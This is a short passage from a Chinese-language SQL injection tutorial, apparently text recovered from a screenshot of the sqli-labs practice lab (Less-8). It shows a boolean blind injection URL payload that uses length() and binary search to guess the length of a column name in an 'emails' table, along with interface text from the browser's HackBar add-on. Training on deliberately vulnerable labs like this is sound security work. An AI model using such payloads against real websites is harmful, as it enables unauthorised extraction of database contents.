 9、猜解第一个数据表名中第一个字段的长度
方法：length函数，利用二分法；
语句：
http://www.sqli.test/Less-8/?id=1' and length((select column_name from information_schema.columns
where table_schema=database() and table_name="emails" limit 0,1))=2--+
Welcome Dhakkan
You are in...........
LI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
SQL XSS LFI XXE Other Commit now! HackBar v2
http://www.sqli.test/Less-8/?id=1' and length((select column_name from
information_schema.columns where table_schema=database() and table_name="emails" limit
0,1))=2--+
蚁景网安